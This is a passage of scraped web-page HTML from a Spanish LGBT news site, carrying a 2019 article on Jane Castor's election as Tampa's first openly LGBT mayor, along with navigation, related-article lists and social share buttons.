					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16014 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-hija-de-transexual tag-madre-trans tag-stephanie-daugherty tag-transexual">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madre-transexual-hija-8-anos-mayor-apoyo/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/07/Stephanie-Daugherty.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/07/Stephanie-Daugherty.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2018/07/Stephanie-Daugherty-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/07/Stephanie-Daugherty-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/07/Stephanie-Daugherty-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madre-transexual-hija-8-anos-mayor-apoyo/">Madre transexual: «Mi hija de 8 años es mi mayor apoyo»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-18391 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-familias tag-jane-castor tag-madres-lesbianas tag-tampa">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="1024" height="523" src="https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa-600x306.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa-768x392.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Jane Castor, madre lesbiana y primera alcaldesa LGTB de Tampa, Florida</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2019-05-01T07:45:26+02:00">1 mayo, 2019</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 175</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Jane%20Castor%2C%20madre%20lesbiana%20y%20primera%20alcaldesa%20LGTB%20de%20Tampa%2C%20Florida+https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>2.7k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Jane%20Castor%2C%20madre%20lesbiana%20y%20primera%20alcaldesa%20LGTB%20de%20Tampa%2C%20Florida&url=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa.jpg&description=Jane%20Castor%2C%20madre%20lesbiana%20y%20primera%20alcaldesa%20LGTB%20de%20Tampa%2C%20Florida' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Jane%20Castor%2C%20madre%20lesbiana%20y%20primera%20alcaldesa%20LGTB%20de%20Tampa%2C%20Florida&amp;body=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>2.7k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="text-align: justify"><a href="https://www.janeformayor.com/" target="_blank" rel="noopener"><strong>Jane Castor</strong></a><strong>,</strong> jefa de policía retirada, <strong>acaba de ser <a href="https://www.tampabay.com/florida-politics/2019/04/23/tampa-mayor-election-follow-our-live-blog-for-the-latest/" target="_blank" rel="noopener" aria-label=" (opens in a new tab)">elegida como alcaldesa de Tampa</a>, convirtiéndose en la primera líder abiertamente LGTB de la ciudad.</strong></p>
<p style="text-align: justify">Castor, de 59 años, obtuvo más del 73% de los votos, según los resultados no oficiales publicados por la junta electoral de Florida. Su oponente, el multimillonario empresario David Straz, obtuvo poco menos del 27%.</p><div class="xzB8TIy3" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p style="text-align: justify">«¡Qué emocionante es esto!», dijo Castor a los partidarios en un discurso de victoria.</p>
<p style="text-align: justify">Durante el evento, <strong>Castor agradeció a sus hijos por su apoyo durante las elecciones y expresó su gratitud por su pareja «invencible», Ana Cruz</strong>.</p>
<p style="text-align: justify">«<strong>No estaría aquí hoy si no fuera por ella</strong>«, dijo Castor sobre Cruz. “<strong>Todo lo que has hecho me ha traído a este punto. Sobre todo te agradezco tu amistad, complicidad y, especialmente, tu amor</strong>«.</p>
<figure id="attachment_18393" aria-describedby="caption-attachment-18393" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-18393" src="https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor-alcaldesa-tampa-600x400.jpg" alt="" width="600" height="400" srcset="https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor-alcaldesa-tampa-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor-alcaldesa-tampa-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor-alcaldesa-tampa-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor-alcaldesa-tampa-272x182.jpg 272w, https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor-alcaldesa-tampa.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-18393" class="wp-caption-text">Jane Castor abrazando a su mujer el día del nombramiento</figcaption></figure>
<p style="text-align: justify">«Hoy, <strong>los votantes de Tampa hicieron historia al elegir a Jane Castor como la primera alcaldesa LGBTQ de la ciudad</strong>«, dijo la vicepresidenta principal de Política y Asuntos Políticos de <a href="https://www.hrc.org/" target="_blank" rel="noopener">HRC</a>, JoDee Winterhof. “HRC se enorgullece de respaldar a Castor y de ayudar a lograr la votación en su histórica elección. <strong>Felicitamos a Jane Castor por su victoria y esperamos trabajar estrechamente con ella para garantizar que la ciudad continúe avanzando como un lugar inclusivo y acogedor para todos</strong>”.</p>
<p><img decoding="async" class="aligncenter size-medium wp-image-18394" src="https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor_tampa_-alcaldesa-600x325.jpg" alt="" width="600" height="325" srcset="https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor_tampa_-alcaldesa-600x325.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor_tampa_-alcaldesa-768x416.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/04/jane_castor_tampa_-alcaldesa.jpg 978w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: justify">Joe Saunders, del grupo defensor <a href="https://www.eqfl.org/" target="_blank" rel="noopener">Equality Florida</a>, dijo que <strong>Tampa tiene una larga historia de inclusión e igualdad, incluida la prohibición de la «terapia de conversión» de gais y lesbianas en 2017</strong>.</p>
<p style="text-align: justify">Saunders añadió que esta es una tendencia creciente en todo el país, incluida <a href="http://www.mirales.es/por-primera-vez-chicago-elige-una-alcaldesa-negra-y-lesbiana-lori-lightfoot/" target="_blank" rel="noopener"><strong>la elección de la primera alcaldesa lesbiana de Chicago hace unas pocas semanas.</strong></a></p>
<p style="text-align: justify">«Lori Lightfoot en Chicago se convirtió en la primera alcaldesa de LGTB de la ciudad de Chicago y la primera mujer afroamericana en liderar esa ciudad. <strong>Hay algo especial, creo, que está sucediendo en las ciudades de todo el país</strong>«.</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Jane%20Castor%2C%20madre%20lesbiana%20y%20primera%20alcaldesa%20LGTB%20de%20Tampa%2C%20Florida+https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 